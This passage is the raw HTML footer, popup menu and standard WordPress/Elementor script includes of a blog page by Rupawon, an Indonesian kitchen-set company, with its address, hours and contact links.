class="elementor-heading-title elementor-size-default">CV. Hatma Group</p></div></div><div class="elementor-element elementor-element-ed8ec47 elementor-widget elementor-widget-text-editor" data-id="ed8ec47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rupawon tidak hanya siap menciptakan kitchen set yang nyaman dan membuatmu makin #BetahMasak, namun juga membangun cinta dan kehangatan dalam setiap hidangan yang Anda buat.</p></div></div></div><div class="elementor-element elementor-element-a3064a4 e-con-full e-flex e-con e-child" data-id="a3064a4" data-element_type="container"><div class="elementor-element elementor-element-c59e8c1 e-con-full e-flex e-con e-child" data-id="c59e8c1" data-element_type="container"><div class="elementor-element elementor-element-78d96b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d96b0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-map"></i> </span> <span class="elementor-icon-list-text">Jl. Pemurus No.Rt 008, Pemurus Dalam, Kec. Kertak Hanyar, Kabupaten Banjar, Kalimantan Selatan 70654</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Senin - Juma’t &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp 08.00 - 17.00</span></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#6109040d0d0e2113141100160e0f4f020e0c"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d2bab7bebebd92a0a7a2b3a5bdbcfcb1bdbf">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20bikin%20kitchen%20set" target="_blank"> <span class="elementor-icon-list-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-icon-list-text">0899-9901-222</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-cc60c32 e-con-full e-flex e-con e-child" data-id="cc60c32" data-element_type="container"><div class="elementor-element elementor-element-820e3e6 elementor-widget elementor-widget-heading" data-id="820e3e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">NAVIGASI</p></div></div><div class="elementor-element elementor-element-2c9db5e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c9db5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item" tabindex="-1">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-0739a7a e-con-full e-flex e-con e-child" data-id="0739a7a" data-element_type="container"><div class="elementor-element elementor-element-029e5f8 elementor-widget elementor-widget-heading" data-id="029e5f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">© 2023 Rupawon. All rights reserved.</span></div></div><div class="elementor-element elementor-element-cb77162 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb77162" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/rupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/iderupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://twitter.com/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-twitter"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner"> <a href="#main-container" class="ct-back-to-top ct-hidden-sm"
 data-shape="square"
 data-alignment="right"
 title="Go to top" aria-label="Go to top" hidden> <svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg> </a></div></div><div data-elementor-type="popup" data-elementor-id="7301" class="elementor elementor-7301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1d8d782 e-flex e-con-boxed e-con e-parent" data-id="1d8d782" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-31bd4d4 e-con-full e-flex e-con e-child" data-id="31bd4d4" data-element_type="container"><div class="elementor-element elementor-element-9a9c2a9 elementor-widget elementor-widget-image" data-id="9a9c2a9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-d7a17c7 elementor-widget elementor-widget-image" data-id="d7a17c7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7306 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" class="attachment-full size-full wp-image-7306" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-9afd812 e-con-full e-flex e-con e-child" data-id="9afd812" data-element_type="container"><div class="elementor-element elementor-element-210c2c6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="210c2c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-46019aa e-con-full e-flex e-con e-child" data-id="46019aa" data-element_type="container"><div class="elementor-element elementor-element-97cd03e elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="97cd03e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-hubungi-kami"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Hubungi Kami</span> </span> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>"use strict";
(function($) {
	$(document).ready(function() {
		$('#mobile-menu').click(function(e) {
			elementorProFrontend.modules.popup.showPopup( { id: 7301 } );
		});
		
		// POPUP WITH MENU
		$(document).on('click','.elementor-location-popup .menu-item a', function(event){
			elementorProFrontend.modules.popup.closePopup( {}, event);
		});
		
		// FAQ
		$("#elementor-tab-title-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").show();
		
		// PROSES PENGERJAAN
		$('.e-n-tab-title').each(function(index,v) {
            var $v = $(v);
            $v.find('span.e-n-tab-icon').append($v.data('tab-index'));
        });
		
	});
})(jQuery)</script><link rel='stylesheet' id='e-sticky-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?m=1736401836' media='all' /> <script id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"ekww4sdvpir.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?m=1767704857" id="eio-lazy-load-js" async data-wp-strategy="async"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/hooks.min.js?m=831" id="wp-hooks-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/i18n.min.js?m=831" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767704832" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rupawon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?m=1767704832" id="contact-form-7-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://rupawon.com/wp-admin/admin-ajax.php","public_url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://rupawon.com/wp-json/","search_url":"https://rupawon.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.js?m=1768785655" id="ct-scripts-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?m=1768785630" id="googlesitekit-consent-mode-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?m=1768785595" id="elementor-webpack-runtime-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?m=1768785595" id="elementor-frontend-modules-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/ui/core.min.js?m=831" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rupawon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e68c098d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":306,"title":"13%20Ide%20Dapur%20Minimalis%20Ukuran%202x3%20Yang%20Kecil%20Dan%20Keren","excerpt":"","featuredImage":"https:\/\/ekww4sdvpir.exactdn.com\/wp-content\/uploads\/2019\/08\/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?m=1768785595" id="elementor-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?m=1736401836" id="smartmenus-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?m=1736401836" id="e-sticky-js"></script> <script id="cf7cw_script-js-extra">var cf7cwObj = {"time_delay_status":"","triggers_form_after_second":"","form_close_on_submit":"on","on_click_greetings_action":"load_the_selected_form","redirect_wh_url":"https://wa.me//?text="};
//# sourceURL=cf7cw_script-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891" id="cf7cw_script-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?m=1736401836" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","nonce":"424a7a4eb2","urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rupawon.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
